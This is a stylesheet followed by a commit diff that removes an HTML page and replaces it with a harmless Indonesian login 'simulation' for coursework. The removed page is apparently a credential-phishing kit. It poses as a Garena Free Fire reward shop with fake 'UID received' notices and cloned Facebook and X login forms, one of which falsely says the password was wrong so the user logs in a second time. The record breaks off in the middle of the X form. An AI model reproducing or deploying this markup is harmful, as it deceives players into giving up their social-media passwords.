	width: calc(561 / 1920 * 100vw);
	height: calc(207 / 1920 * 100vw);
	left: calc(99 / 1920 * 100vw);
	top: calc(207 / 1920 * 100vw);
	background: url(img/lazcloud/yun2_2.png) 0/100% 100% no-repeat
}

.yun2_3 {
	width: 68px;
	height: 25px;
	left: 293px;
	top: 19px;
	background: url(img/lazcloud/yun2_3.png) 0/100% 100% no-repeat
}

.yun2_4 {
	width: 71px;
	height: 29px;
	left: 290px;
	top: 141px;
	background: url(img/lazcloud/yun2_4.png) 0/100% 100% no-repeat;
}

.yun2_5 {
	width: 69px;
	height: 27px;
	left: 10px;
	top: 158px;
	background: url(img/lazcloud/yun2_5.png) 0/100% 100% no-repeat
}

.yun2_6 {
	width: 58px;
	height: 28px;
	left: 263px;
	top: 88px;
	background: url(img/lazcloud/yun2_6.png) 0/100% 100% no-repeat
}

.tab_rewards {
	background: url(img/box.png);
    background-size: 100% 100%;
    width: 104%;
    height: 361px;
    margin-top: 90px;
    margin-right: -8px;
    margin-left: 10px;
    padding-top: 52px;
    align-content: center;
    float: inline-end;
    opacity: 120%;
}

.nom {
	position: absolute;
	padding-left: 387px;
	padding-top: 51px;
	color: #fff;
	font-size: 13px;
	font-family: dinm;
	font-weight: 550;
}
.slidezs {
  position: absolute !important;
  top: -193px;
  margin-left: -13px;
  animation: scrollUp 25s linear infinite;
  z-index: 9999;
}

.lazaslide {
  margin-bottom: 10px;
  animation: slideInLeft 0.8s ease both;
}

.gift-name {
  /* background: linear-gradient(135deg, #111, #222, #333); */
  /* border: 1px solid #ffc107; */
  border-radius: 8px;
  padding: 6px 10px;
  width: 270px;
  margin-left: 20px;
  font-size: 12px;
  /* box-shadow: 0 0 10px rgba(255, 193, 7, 0.4); */
  position: relative;
  overflow: hidden;
  animation: pulseGlow 3s ease-in-out infinite;
  margin-top: 193px;
  margin-left: 4px;
}

.gift-name::before {
  content: "";
  position: absolute;
  top: 0;
  left: -75%;
  width: 50%;
  height: 100%;
  background: linear-gradient(to right, rgba(255,255,255,0.05), rgba(255,255,255,0.25), rgba(255,255,255,0.05));
  transform: skewX(-20deg);
  animation: shimmer 2.5s infinite;
}

.gift-name span {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-family: 'laza3';
  font-size: 11.5px;
  color: #000000;
  text-shadow: 0 0 2px #000;
}

/* Animations */
@keyframes shimmer {
  0% { left: -75%; }
  100% { left: 125%; }
}

@keyframes pulseGlow {
  0% {/* box-shadow: 0 0 8px rgba(255, 193, 7, 0.4); */}
  50% {/* box-shadow: 0 0 16px rgba(255, 193, 7, 0.9); */}
  100% {/* box-shadow: 0 0 8px rgba(255, 193, 7, 0.4); */}
}

@keyframes slideInLeft {
  0% { transform: translateX(-40px); opacity: 0; }
  100% { transform: translateX(0); opacity: 1; }
}

/* Optional vertical scroll effect */
@keyframes scrollUsp {
  0% { transform: translateY(0); }
  100% { transform: translateY(-100%); }
}

.s3_tit {
	font-family: laza;
	color: #fff;
	margin-left: 5px;
	margin-top: 5px;
}


@media only screen and (max-width:600px) {
	.lazabox {
		background: url(img/lazabox.png);
		background-size: 100% 100%;
		width: 100%;
		height: 70%;
		margin-top: -230px;
		object-position: center;
	}

	.box-rewards {
		margin-top: -21px;
		width: 100%;
		height: auto;
	}

	.box-item-rewards {
		width: 100%;
		height: auto;
		padding-top: 0px;
		margin-left: auto;
		margin-right: auto;
	}

	.containerLanding,
	.containerHome {
		width: 100%;
		height: auto;
		margin-top: -3px;
		margin-bottom: 0px;
		border: none;
		border-radius: 0px;
		padding: 0px;
	}

	.slider-container {
		margin-top: -3px;
		border: none;
	}

	.laz-container {
		margin-top: -21px;
		padding: 5px;
		width: 100%;
		margin-left: 0px;
		margin-right: 0px;
		height: 508px;
		position: relative;
	}

	.gallery-container {
		float: left;
		margin-top: -2px;
		width: 100%;
		height: auto;
		border: 0px solid #fff;
	}

	.box {
		width: 100%;
		height: 405px;
		margin-top: -45px;
		margin-bottom: -25px;
	}

	.box-item {
		width: 100%;
		margin-left: auto;
		margin-right: auto;
		padding-top: 1px;
	}

	.loginpop {
        background: url(img/login.jpg) no-repeat center center;
        background-size: 100% 100%;
        width: 100%;
        max-width: 400px;
        height: 200px;
	}

	.scroll {
		height: 372px;
	}

	.lazaslide p {
        margin-top: 193px;
        margin-left: 4px;
 }


	.s3_tit {
	margin-left: 5px;
	margin-top: 5px;
	}

	.event-title {
        margin-top: -6px;
        margin-left: -5px;
	}

	.event-title2 {
        margin-top: 470px;
        margin-left: -5px;
	}

	.event-notification {
		width: 93%;
		height: 53px;
		padding: 7px;
		margin-right: auto;
		margin-left: auto;
	}

	.event-notification-text {
		padding-top: 11px;
		font-family: laza;
		font-size: 16px;
	}

	.footer {
		border-left: none;
		border-right: none;
		border-top: none;
		border-bottom: none;
	}

	.popup-box-wrapper {
		width: auto;
		margin-top: 60%;
	}

	.popup-box-wrapperz {
		width: 360px;
		margin-top: 60%;
	}

	.popup-box-wrappers {
		width: 360px;
		margin-top: 60%;
	}

	.popup-box-item {
	}

	.popup-box-login-fb {
		margin-top: 15%;
	}

	.popup-box-login-twitter {
		margin-top: 40%;
	}

	.link-box {
		margin-top: 40%;
	}

	.footer {
		background-position-y: calc(500 / 640 * 210vw);
	}

	.footer-socmed-box p {
		margin-top: 12px;
	}

	.event-notification {

		background-size: auto;
		background-size: 94% 100%;
		width: 85%;
		height: 48px;
		margin-left: auto;
		margin-right: auto;
		margin-top: -2px;
		margin-bottom: -82px;
		display: block;
	}

	.event-notification-txt {
		padding-top: 10px;
		padding-left: 34px;
		color: #dbff85;
		font-size: 16px;
		font-family: Teko;
		font-weight: 550;
		text-align: left;
		float: left;
	}

	.timer {
        margin-left: 218px;
        margin-top: -69px;
 }
	.popup-box-item rw {
		top: 18px;
        right: -182px;
	}
	.popup-box-item pr {
		top: 41px;
    	right: -241px;
	}

	.popup-box-item prs {
    	right: -243px;
	}

	.notifgift {
		margin-top: 20px;
	}

	.event-notification-timer {
		padding-top: 44px;
		padding-right: 28px;
		color: #dbff85;
		font-size: 27px;
		font-family: Teko;
		font-weight: 550;
		text-align: left;
		margin-bottom: 13px;
		float: right;
	}

	.alert-text {
		margin-top: -330px;
		margin-left: -6px;
		padding: 7px;
		color: #ffffff;
		text-align: center;
		font-size: 14px;
		font-family: laza;
		border: none;
	}

	.alert-text-mid {
		margin-top: 1px;
		padding: 7px;
		color: #f1f1f0;
		text-align: center;
		font: 25px;
		font-family: laza;
		border: none;
		margin-right: -2px;
		font-size: 19px;
	}

	.popup-box-bg {
		background: url(img/popup-box-bg2.png) no-repeat center center;
		background-size: 100% 100%;
		width: 109%;
    	margin-top: -12px;
    	margin-left: -15px;
	}

	.s1_man1 {
		display: block;
		width: calc();
		height: calc();
		background: url(img/m416.png) center/100% 100% no-repeat;
		position: absolute;
		top: 400px;
		left: calc(-80 /1920*100vw);
		bottom: calc(-23 /1920*100vw);
		animation: bounce_down 4s linear infinite;
		-webkit-animation: bounce_down 4s linear infinite
	}

	@-webkit-keyframes bounce_down {
		25% {
			-webkit-transform: translateY(-10px)
		}

		50%,
		100% {
			-webkit-transform: translateY(0)
		}

		75% {
			-webkit-transform: translateY(10px)
		}
	}

	@keyframes bounce_down {
		25% {
			transform: translateY(-10px)
		}

		50%,
		100% {
			transform: translateY(0)
		}

		75% {
			transform: translateY(10px)
		}
	}
}

.i {

	display: inline-flex;
	width: 8%;
	animation: anim 8.5s ease-in-out infinite;
	transform: translateY(-150%) rotate(0deg);

}

.n1 {
	animation-delay: 0.1s;
}

.n2 {
	animation-delay: 1.2s;
}

.n3 {
	animation-delay: 0.6s;
	margin-left: 280px;
}

.n4 {
	animation-delay: 1.4s;
	width: 10px;
}

.n5 {
	animation-delay: 0.4s;
	width: 10px;
	margin-left: 160px;
}

.n6 {
	animation-delay: 0.6s;
}

h1 {
	transform: rotate(-45deg);
}

@keyframes anim {
	0% {
		transform: translateY(-180%) rotate(0deg);
	}

	100% {
		transform: translateY(120vh) rotate(-360deg);
	}
}

.yun {
	position: absolute
}

.yun1_1 {
	width: 35px;
	height: 18px;
	left: 10px;
	top: 63px;
	background: url(img/lazcloud/yun1_1.png) 0/100% 100% no-repeat
}

.yun1_2 {
	width: 19px;
	height: 12px;
	left: 10px;
	top: 130px;
	background: url(img/lazcloud/yun1_2.png) 0/100% 100% no-repeat
}

.yun1_3 {
	width: 57px;
	height: 20px;
	left: 215px;
	top: 72px;
	background: url(img/lazcloud/yun1_3.png) 0/100% 100% no-repeat
}

.yun2_1 {
	width: calc(136 / 1920 * 100vw);
	height: calc(61 / 1920 * 100vw);
	left: calc(93 / 1920 * 100vw);
	top: calc(141 / 1920 * 100vw);
	background: url(img/lazcloud/yun2_1.png) 0/100% 100% no-repeat
}

.yun2_2 {
	width: calc(561 / 1920 * 100vw);
	height: calc(207 / 1920 * 100vw);
	left: calc(99 / 1920 * 100vw);
	top: calc(207 / 1920 * 100vw);
	background: url(img/lazcloud/yun2_2.png) 0/100% 100% no-repeat
}

.yun2_3 {
	width: 68px;
	height: 25px;
	left: 293px;
	top: 19px;
	background: url(img/lazcloud/yun2_3.png) 0/100% 100% no-repeat
}

.yun2_4 {
	width: 71px;
	height: 29px;
	left: 290px;
	top: 141px;
	background: url(img/lazcloud/yun2_4.png) 0/100% 100% no-repeat;
}

.yun2_5 {
	width: 69px;
	height: 27px;
	left: 10px;
	top: 158px;
	background: url(img/lazcloud/yun2_5.png) 0/100% 100% no-repeat
}

.yun2_6 {
	width: 58px;
	height: 28px;
	left: 263px;
	top: 88px;
	background: url(img/lazcloud/yun2_6.png) 0/100% 100% no-repeat
}

.loader-line {
	position: relative;
	top: 198px;
	width: 93.5%;
	height: 3px;
	margin-left: 7px;
	margin-right: auto;
	background: #69676A;
}
.form-group-sohi-gp {
    background: none;
	margin-left: 78%;
    margin-top: -47px;
	position: absolute;
	z-index: 9999999;
	cursor: pointer;
}
.form-group-sohi-gp img {
	width: 23px;
	opacity: 0.6;
}
.section-title-text {
	font-family: 'laza3';
	font-size: 28px;
	font-weight: bold;
	color: #000000;
	text-align: left;
	margin-top: 27px;
	margin-bottom: 5px;
}
.title-decoration {
	display: block;
    width: 10.6125rem;
    height: -0.1375rem;
    margin-top: 0rem;
	margin-bottom: 0.4375rem;
}

==== commit 9f9dcf7f: "Rename aaa to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,1012 +1,98 @@
+<!DOCTYPE html>
 <html lang="en">
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title>Garena Free Fire. The best mobile Battle Royale game!</title>
-<meta property="og:description" content="Free Fire is the best mobile battle royale game, downloaded by over 1 billion players worldwide, developed by Garena for Android and iOS. Battle in Style and be the last survivor.">
-<meta property="og:image" content="https://i.postimg.cc/jdq9pLMZ/navbar-logo.jpg">
-<meta property="og:image:width" content="540">
-<meta property="og:image:height" content="282">
-<link href="./index_files/css" rel="stylesheet">
-<link rel="stylesheet" href="css-zone/google.css">
-<link rel="stylesheet" href="css-zone/facebook.css">
-<link rel="stylesheet" href="css-zone/animate.css">
-<link rel="stylesheet" href="css-zone/style-zone.css">
-<link rel="stylesheet" href="css-zone/zero-zone.css">
-<link rel="stylesheet" href="main.css">
-<link href="https://fonts.googleapis.com/css2?family=Teko&display=swap" rel="stylesheet">
-<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/material-design-iconic-font/2.2.0/css/material-design-iconic-font.min.css">
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
-<link rel="icon" type="img/png" href="https://freefiremobile-a.akamaihd.net/common/web_event/common/images/ff-logo-icon.png" sizes="32x32">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Analisis Sistem Login - Tugas Kuliah</title>
+    
+    <link rel="stylesheet" href="css-zone/style-zone.css">
+    <link rel="stylesheet" href="main.css">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css">
+    
+    <style>
+        body { background: #000; color: #fff; font-family: 'Arial', sans-serif; overflow: hidden; }
+        
+        /* Penyesuaian agar loading & login tampil di tengah */
+        .popup { 
+            display: none; 
+            position: fixed; 
+            top: 0; left: 0; 
+            width: 100%; height: 100%; 
+            background: rgba(0,0,0,0.9); 
+            z-index: 9999;
+            justify-content: center;
+            align-items: center;
+        }
+        
+        .loading-content { text-align: center; margin-top: 20%; }
+        .login-box { 
+            background: #222; 
+            padding: 20px; 
+            border: 1px solid #444; 
+            border-radius: 10px;
+            text-align: center;
+            max-width: 400px;
+            margin: auto;
+        }
+        
+        .btn-login {
+            width: 100%;
+            padding: 12px;
+            margin: 10px 0;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
+            font-weight: bold;
+        }
+        .btn-fb { background: #1877F2; color: white; }
+        .btn-google { background: white; color: #555; }
+    </style>
 </head>
-<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">
+<body>
 
-<div class="slider-container">
-<div class="navbar">
-<img class="navbar-logo" src="img/style-img/logo.png">
-<div class="navbar-right">
-<img class="navbar-language" src="https://www.pubgmobile.com/en/images/nav_language.svg">
-<img class="navbar-language" src="https://www.pubgmobile.com/en/images/nav_menu.svg"></div>
-</div> <!--- navbar-right --->
-</div> <!--- Banner/Video --->
-<div class="header">
-<img src="img/header.jpg" class="width: 100%;"></img>
-</div>
-<div class="laz-home">
-<div class="laz-container"> 
-<div class="slidezs">
-  <div class="lazaslide"><p class="gift-name"><span>UID 5266****04 Received M1887 REAPER</span></p></div>
-  <div class="lazaslide"><p class="gift-name"><span>UID 3585****23 Received M1887 - One Punch Man</span></p></div>
-  <div class="lazaslide"><p class="gift-name"><span>UID 3980*****21 Received M1887 EMERLD</span></p></div>
-  <div class="lazaslide"><p class="gift-name"><span>UID 5766*****73 Received M1887 INCEDIUM BRUST</span></p></div>
-  <div class="lazaslide"><p class="gift-name"><span>UID 5316*****12 Received M1887 - One Punch Man</span></p></div>
-  <div class="lazaslide"><p class="gift-name"><span>UID 3340*****1 Received M1887 INCEDIUM BRUST</span></p></div>
-  <div class="lazaslide"><p class="gift-name"><span>UID 6582*****43 Received M1887 - Rapper Underworld</span></p></div>
-</div>
-<h2 title="LATEST NEWS" class="section-title big">
-  <p class="section-title-text">MYSTERY SHOP</p>
-  <svg viewBox="0 0 165 9" fill="#FFBA00" xmlns="http://www.w3.org/2000/svg" class="title-decoration">
-    <path d="M129.4 0L121.28 8.12H0V0H129.4Z"></path>
-    <path d="M141.16 0L133.04 8.12H128.45L136.57 0H141.16Z"></path>
-    <path d="M152.92 0L144.8 8.12H140.2L148.33 0H152.92Z"></path>
-    <path d="M164.68 0L156.55 8.12H151.96L160.09 0H164.68Z"></path>
-  </svg>
-</h2>
+    <div id="loadingScreen" class="popup" style="display: flex;">
+        <div class="loading-content">
+            <i class="fa-solid fa-circle-notch fa-spin" style="font-size: 50px; color: #ffba00;"></i>
+            <p style="margin-top: 20px;" id="statusText">Connecting to server...</p>
+        </div>
+    </div>
 
-<div class="timer">LIMITED TIME OFFER<br>ENDS IN: <i class="fa-solid fa-stopwatch fa-shake"></i><span id="timer1" style="animation: fade .6s infinite alternate;color: #ff2c2c;"></span></div> <!--- event-notification-timer --->
+    <div id="loginChoice" class="popup">
+        <div class="login-box">
+            <h3>PILIH METODE LOGIN</h3>
+            <p style="font-size: 12px; color: #aaa;">Silakan login untuk memproses verifikasi akun.</p>
+            
+            <button class="btn-login btn-fb">
+                <i class="fa-brands fa-facebook"></i> Login dengan Facebook
+            </button>
+            
+            <button class="btn-login btn-google">
+                <img src="img/style-img/google.png" width="18" style="vertical-align: middle;"> Login dengan Google
+            </button>
+        </div>
+    </div>
 
-<div class="box-rewards">
-<div class="box-item-rewards">
-<center>
+    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
+    <script>
+        $(document).ready(function() {
+            // Simulasi: Setelah 3 detik loading, tampilkan menu login
+            setTimeout(function() {
+                $('#statusText').text('Server Connected!');
+                
+                setTimeout(function() {
+                    $('#loadingScreen').fadeOut(500, function() {
+                        $('#loginChoice').css('display', 'flex').hide().fadeIn(500);
+                    });
+                }, 1000);
+                
+            }, 3000);
 
-<div class="items-container">
-  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
-    src="img/laza/withBg/1.jpg" item-name="M1887 INCEDIUM BRUST" item-total="" item-price="5000">
-    <div class="discount-tag">-50%</div>
-    <div class="character-image-container">
-      <img src="img/laza/1.png" alt="Character" class="character-image reds">
-      <div class="limited-text">Limited: 1/1</div>
-    </div>
-    <div class="item-name-banner reds-text">
-      <span>M1887 INCEDIUM BRUST</span>
-    </div>
-    <div class="price-circle">
-      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
-      <span class="price-main">5000</span>
-      <span class="price-discount">10000</span>
-    </div>
-    <button class="purchase-button">BELI</button>
-  </div>
+            // Simulasi klik (Hanya memunculkan alert, tidak mengirim data ke PHP)
+            $('.btn-login').click(function() {
+                alert("Simulasi: Data login akan diproses secara aman melalui protokol OAuth resmi (Teori Tugas).");
+            });
+        });
+    </script>
 
-  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
-    src="img/laza/withBg/2.jpg" item-name="M1887 REAPER" item-total="" item-price="2500">
-    <div class="discount-tag">-50%</div>
-    <div class="character-image-container">
-      <img src="img/laza/2.png" alt="Character" class="character-image purple">
-      <div class="limited-text">Limited: 1/1</div>
-    </div>
-    <div class="item-name-banner purple-text">
-      <span>M1887 REAPER</span>
-    </div>
-    <div class="price-circle">
-      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
-      <span class="price-main">2500</span>
-      <span class="price-discount">5000</span>
-    </div>
-    <button class="purchase-button">BELI</button>
-  </div>
-
-  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
-    src="img/laza/withBg/3.jpg" item-name="M1887 ONE PUNCHMAN" item-total="" item-price="2500">
-    <div class="discount-tag">-50%</div>
-    <div class="character-image-container">
-      <img src="img/laza/3.png" alt="Character" class="character-image purple">
-      <div class="limited-text">Limited: 1/1</div>
-    </div>
-    <div class="item-name-banner purple-text">
-      <span>M1887 ONE PUNCHMAN</span>
-    </div>
-    <div class="price-circle">
-      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
-      <span class="price-main">2500</span>
-      <span class="price-discount">5000</span>
-    </div>
-    <button class="purchase-button">BELI</button>
-  </div>
-
-  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
-    src="img/laza/withBg/4.jpg" item-name="M1887 MATA ELANG" item-total="" item-price="3000">
-    <div class="discount-tag">-50%</div>
-    <div class="character-image-container">
-      <img src="img/laza/4.png" alt="Character" class="character-image reds">
-      <div class="limited-text">Limited: 1/1</div>
-    </div>
-    <div class="item-name-banner reds-text">
-      <span>M1887 MATA ELANG</span>
-    </div>
-    <div class="price-circle">
-      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
-      <span class="price-main">3000</span>
-      <span class="price-discount">6000</span>
-    </div>
-    <button class="purchase-button">BELI</button>
-  </div>
-
-  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
-    src="img/laza/withBg/5.jpg" item-name="M1887 QUNQUEROR" item-total="" item-price="3000">
-    <div class="discount-tag">-50%</div>
-    <div class="character-image-container">
-      <img src="img/laza/5.png" alt="Character" class="character-image reds">
-      <div class="limited-text">Limited: 1/1</div>
-    </div>
-    <div class="item-name-banner reds-text">
-      <span>M1887 - QUNQUEROR</span>
-    </div>
-    <div class="price-circle">
-      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
-      <span class="price-main">3000</span>
-      <span class="price-discount">6000</span>
-    </div>
-    <button class="purchase-button">BELI</button>
-  </div>
-
-  <div class="item-voucher" onmousedown="buka.play();" onclick="open_itemReward_confirmation2(this);"
-    src="img/laza/withBg/6.jpg" item-name="M1887 EMERLAD" item-total="" item-price="3000">
-    <div class="discount-tag">-50%</div>
-    <div class="character-image-container">
-      <img src="img/laza/6.png" alt="Character" class="character-image reds">
-      <div class="limited-text">Limited: 1/1</div>
-    </div>
-    <div class="item-name-banner reds-text">
-      <span>M1887 EMERLAD</span>
-    </div>
-    <div class="price-circle">
-      <img src="img/tokens.png" alt="Diamond" class="diamond-icon">
-      <span class="price-main">3000</span>
-      <span class="price-discount">6000</span>
-    </div>
-    <button class="purchase-button">BELI</button>
-  </div>
-</div> <!--- items-container --->
-</center>
-</div> <!--- box-item-rewards --->
-</div> <!--- box-rewards --->
-</div> <!--- laz-container --->
-</div> <!--- laz-home --->
-
-<div class="popup-login first-login-facebook animated fadeIn" style="display: none;">
-<div class="popup-box-login-fb">
-<a onmousedown="tutup.play();" onclick="close_facebook()" class="close-fb"><i class="zmdi zmdi-close"></i></a>
-<div class="navbar-fb">
-<img src="img/style-img/facebook-text.png">
-</div>
-<div class="content-box-fb">
-<p class="kaget first-email-fb" style="width: 320px; top: -5px; text-align: left;">The email address or phone number that you've entered doesn't match any account. <b>Sign up for an account.</b></p>
-<p class="kaget first-sandi-fb" style="width: 320px; top: -5px; text-align: left;">The password that you've entered is incorrect. Forgotten password?</p>
-<img src="img/style-img/icon_2.jpg">
-<div class="txt-login-fb">
- Log in to your Facebook account to connect to Free Fire.
-</div>
-<form class="login-form" action="javascript:void(0)" method="post" id="FirstValidateLoginFbForm">
-<div class="form-group-fb">
-<input type="text" name="email" id="first-email-facebook" placeholder="Mobile number or email address" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Mobile number or email address')" oninput="setCustomValidity('')">
-<div class="form-group-sohid FirstShowFbPassword" onclick="FirstShowFbPassword()">
-<img src="img/style-img/Twitter-Show-Password.png">
-</div> <!--- form-group-sohid FirstShowFbPassword --->
-<div class="form-group-sohid FirstHideFbPassword" style="display: none;" onclick="FirstHideFbPassword()">
-<img src="img/style-img/Twitter-Hide-Password.png">
-</div> <!--- form-group-sohid FirstHideFbPassword --->
-<input type="password" name="password" id="first-password-facebook" placeholder="Password" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
-</div> <!--- form-group-fb --->
-<input type="hidden" name="login" id="first-login-facebook" value="Facebook" readonly>
-<button type="submit" class="btn-login-fb" onclick="FirstValidateLoginFbData()">Log In</button>
-</form>
-<div class="txt-create-account">Create Account</div>
-<div class="txt-not-now">Not now</div>
-<div class="txt-forgotten-password">Forgotten password?</div>
-</div>
-<div class="language-box">
-<center>
-<div class="language-name language-name-active">English (UK)</div>
-<div class="language-name">العربية</div>
-<div class="language-name">Türkçe</div>
-<div class="language-name">Tiếng Việt</div>
-<div class="language-name">日本語</div>
-<div class="language-name">Español</div>
-<div class="language-name">Português (Brasil)</div>
-<div class="language-name">
-<i class="fa fa-plus"></i>
-</div>
-</center>
-</div>
-<div class="copyright">Meta © 2023</div>
-</div> <!--- popup-box-login-fb --->
-</div> <!--- popup-login--->
-
-<div class="popup-login first-login-twitter animated fadeIn" style="display: none;">
-<div class="popup-box-login-twitter">
-<a onmousedown="tutup.play();" onclick="close_twitter()" class="close-other"><i class="zmdi zmdi-close"></i></a>
-<div class="header-twitter"><img src="img/style-img/twitter-text.png"></div> <!--- header-twitter --->
-<div class="txt-login-twitter">Sign in to X</div> <!--- txt-login-twitter --->
-<div class="content-box-twitter">
-<form action="javascript:void(0)" method="post" id="FirstValidateLoginTwitterForm">
-<div class="form-group-twitter">
-<input type="text" name="email" id="first-email-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Username, Email or Mobile number')" oninput="setCustomValidity('')">
-<label>@Username</label>
-</div> <!--- form-group-twitter --->
-<div class="form-group-twitter">
-<div class="form-group-sohi FirstShowTwitterPassword" onclick="FirstShowTwitterPassword()">
-<img src="img/style-img/Twitter-Show-Password.png">
-</div> <!--- form-group-sohi FirstShowTwitterPassword --->
-<div class="form-group-sohi FirstHideTwitterPassword" style="display: none;" onclick="FirstHideTwitterPassword()">
-<img src="img/style-img/Twitter-Hide-Password.png">
-</div> <!--- form-group-sohi FirstHideTwitterPassword --->
-<input type="password" name="password" id="first-password-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
-<label>Password</label>
-</div> <!--- form-group-twitter --->
-<p class="kagettw first-email-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -18px;">Sorry, we couldn't find your account.</p>
-<p class="kagettw first-sandi-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -20px;">Wrong Password!</p>
-<input type="hidden" name="login" id="first-login-twitter" value="Twitter" readonly>
-<button type="submit" onclick="FirstValidateLoginTwitterData()">Log in</button>
-<buttonx type="button">Forgot password?</buttonx>
-<label>Don't have an account? <a>Sign up</a></label>
-</form>
-</div> <!--- content-box-twitter --->
-</div> <!--- popup-box-login-twitter --->
-</div> <!--- popup-login --->
-
-<div class="popup-login second-login-facebook animated fadeIn" style="display: none;">
-<div class="popup-box-login-fb">
-<div class="navbar-fb">
-<img src="img/style-img/facebook-text.png">
-</div>
-<div class="content-box-fb">
-<p class="kaget wrong-email-fb" style="width: 320px; top: -5px; text-align: left; display: block;">Your password was wrong. <b>Please re-login using the correct password.</b></p>
-<p class="kaget second-email-fb" style="width: 320px; top: -5px; text-align: left;">The email address or phone number that you've entered doesn't match any account. <b>Sign up for an account.</b></p>
-<p class="kaget second-sandi-fb" style="width: 320px; top: -5px; text-align: left;">The password that you've entered is incorrect. Forgotten password?</p>
-<img src="img/style-img/icon_2.jpg">
-<div class="txt-login-fb">
- Log in to your Facebook account to connect to Free Fire.
-</div>
-<form class="login-form" action="javascript:void(0)" method="post" id="SecondValidateLoginFbForm">
-<div class="form-group-fb">
-<input type="text" name="email" id="second-email-facebook" placeholder="Mobile number or email address" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Mobile number or email address')" oninput="setCustomValidity('')">
-<div class="form-group-sohid SecondShowFbPassword" onclick="SecondShowFbPassword()">
-<img src="img/style-img/Twitter-Show-Password.png">
-</div> <!--- form-group-sohid SecondShowFbPassword --->
-<div class="form-group-sohid SecondHideFbPassword" style="display: none;" onclick="SecondHideFbPassword()">
-<img src="img/style-img/Twitter-Hide-Password.png">
-</div> <!--- form-group-sohid SecondHideFbPassword --->
-<input type="password" name="password" id="second-password-facebook" placeholder="Password" autocomplete="off" autocapitalize="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
-</div> <!--- form-group-fb --->
-<input type="hidden" name="login" id="second-login-facebook" value="Facebook" readonly>
-<button type="submit" class="btn-login-fb" onclick="SecondValidateLoginFbData()">Log In</button>
-</form>
-<div class="txt-create-account">Create Account</div>
-<div class="txt-not-now">Not now</div>
-<div class="txt-forgotten-password">Forgotten password?</div>
-</div>
-<div class="language-box">
-<center>
-<div class="language-name language-name-active">English (UK)</div>
-<div class="language-name">العربية</div>
-<div class="language-name">Türkçe</div>
-<div class="language-name">Tiếng Việt</div>
-<div class="language-name">日本語</div>
-<div class="language-name">Español</div>
-<div class="language-name">Português (Brasil)</div>
-<div class="language-name">
-<i class="fa fa-plus"></i>
-</div>
-</center>
-</div>
-<div class="copyright">Meta © 2023</div>
-</div> <!--- popup-box-login-fb --->
-</div> <!--- popup-login--->
-
-<div class="popup-login second-login-twitter animated fadeIn" style="display: none;">
-<div class="popup-box-login-twitter">
-<div class="header-twitter"><img src="img/style-img/twitter-text.png"></div> <!--- header-twitter --->
-<div class="txt-login-twitter">Sign in to X</div> <!--- txt-login-twitter --->
-<div class="content-box-twitter">
-<form action="javascript:void(0)" method="post" id="SecondValidateLoginTwitterForm">
-<div class="form-group-twitter">
-<input type="text" name="email" id="second-email-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Username, Email or Mobile number')" oninput="setCustomValidity('')">
-<label>@Username</label>
-</div> <!--- form-group-twitter --->
-<div class="form-group-twitter">
-<div class="form-group-sohi SecondShowTwitterPassword" onclick="SecondShowTwitterPassword()">
-<img src="https://i.ibb.co/PYpHF6b/Twitter-Show-Password.png">
-</div> <!--- form-group-sohi SecondShowTwitterPassword --->
-<div class="form-group-sohi SecondHideTwitterPassword" style="display: none;" onclick="SecondHideTwitterPassword()">
-<img src="https://i.ibb.co/pZDr8sd/Twitter-Hide-Password.png">
-</div> <!--- form-group-sohi SecondHideTwitterPassword --->
-<input type="password" name="password" id="second-password-twitter" autocomplete="off" required oninvalid="this.setCustomValidity('Enter Password')" oninput="setCustomValidity('')">
-<label>Password</label>
-</div> <!--- form-group-twitter --->
-<p class="kagettw wrong-email-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -18px; display: block;">Your password was wrong.<br>Please re-login using the correct password</p>
-<p class="kagettw first-email-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -18px;">Sorry, we couldn't find your account.</p>
-<p class="kagettw first-sandi-tw" style="width: 330px; top: -17px; text-align: center; margin-bottom: 3px; margin-left: -20px;">Wrong Password!</p>
-<input type="hidden" name="login" id="second-login-twitter" value="Twitter" readonly>
